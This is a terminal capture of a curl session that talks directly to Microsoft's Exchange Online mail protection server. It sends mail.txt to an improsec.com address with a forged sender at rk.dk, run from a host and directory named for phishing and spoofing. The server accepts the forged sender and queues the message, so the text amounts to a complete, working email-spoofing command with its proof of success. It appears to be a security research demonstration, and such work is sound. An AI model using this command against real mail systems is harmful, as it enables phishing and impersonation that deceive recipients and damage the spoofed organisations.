 [phishnchimps.com@linux367.unoeuro.com spoof]$ curl -vvvv smtp://improsec-com.mail.protection.outlook.com --mail-from jefflechef@rk.dk --mail-rcpt jbe@improsec.com --upload-file mail.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* About to connect() to improsec-com.mail.protection.outlook.com port 25 (#0)
* Trying 104.47.1.36...
* Connected to improsec-com.mail.protection.outlook.com (104.47.1.36) port 25 (#0)
< 220 VE1EUR01FT058.mail.protection.outlook.com Microsoft ESMTP MAIL Service ready at Thu, 21 Apr 2022 08:26:30 +0000
> EHLO mail.txt
< 250-VE1EUR01FT058.mail.protection.outlook.com Hello [185.20.205.41]
< 250-SIZE 157286400
< 250-PIPELINING
< 250-DSN
< 250-ENHANCEDSTATUSCODES
< 250-STARTTLS
< 250-8BITMIME
< 250-BINARYMIME
< 250-CHUNKING
< 250 SMTPUTF8
> MAIL FROM:<jefflechef@rk.dk> SIZE=269
< 250 2.1.0 Sender OK
> RCPT TO:<jbe@improsec.com>
< 250 2.1.5 Recipient OK
> DATA
< 354 Start mail input; end with <CRLF>.<CRLF>
} [data not shown]
* We are completely uploaded and fine
0 0 0 0 0 269 0 122 --:--:-- 0:00:02 --:--:-- 122< 250 2.6.0 <0219ce21-2770-488a-b467-792365472cea@VE1EUR01FT058.eop-EUR01.prod.protection.outlook.com> [Intern
d05.prod.outlook.com] 8111 bytes in 0.144, 54.972 KB/sec Queued mail for delivery
0 0 0 0 0 269 0 122 --:--:-- 0:00:02 --:--:-- 122
* Connection #0 to host improsec-com.mail.protection.outlook.com left intact
[phishnchimps.com@linux367.unoeuro.com spoof]$